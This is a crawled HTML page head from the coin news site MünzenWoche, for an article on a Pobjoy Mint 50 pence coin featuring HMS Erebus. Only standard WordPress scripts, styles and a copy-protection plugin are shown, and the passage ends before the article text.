

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/pobjoy-mint-presents-new-50-pence-coin-featuring-the-hms-erebus/
body_size: 41624
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Pobjoy Mint Presents New 50 Pence Coin Featuring the HMS Erebus | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="To commemorate the 220th anniversary of the birth of Antarctic explorer James Clark Ross, a new 50 pence Coin was released on behalf of British Antarctic Territory. It features his expedition ship, the HMS Erebus, which later became famous when it went missing.">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/pobjoy-mint-presents-new-50-pence-coin-featuring-the-hms-erebus/" />
<meta property="og:image" content="https://coinsweekly.com/wp-content/uploads/2020/03/00-3.jpg" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"3a5e5592ba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coinsweekly.com/wp-json/wp/v2/posts/125078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://coinsweekly.com/pobjoy-mint-presents-new-50-pence-coin-featuring-the-hms-erebus/" />
<link rel='shortlink' href='https://coinsweekly.com/?p=125078' />
<link rel="alternate" type="application/json+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fpobjoy-mint-presents-new-50-pence-coin-featuring-the-hms-erebus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fpobjoy-mint-presents-new-50-pence-coin-featuring-the-hms-erebus%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"e9f6ea66cc","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

